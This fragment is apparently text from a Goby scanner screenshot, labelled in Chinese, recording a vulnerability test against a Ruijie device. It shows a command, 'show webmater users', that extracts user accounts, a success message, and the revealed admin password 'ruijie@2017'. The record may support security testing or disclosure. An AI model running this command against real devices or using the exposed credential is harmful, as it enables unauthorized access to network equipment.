 漏洞信息
名称
goby测试锐捷
描述
Hostinfo
http://
cmd
show webmater users
恭喜你
管理员admin的密码出来了
验证
验证状态： 成功
输出信息：
ruijie@2017
GobySec